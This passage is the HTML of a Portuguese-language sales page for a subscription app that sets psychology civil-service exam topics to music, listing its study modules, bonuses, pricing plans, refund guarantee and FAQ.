class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Ta88e,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com 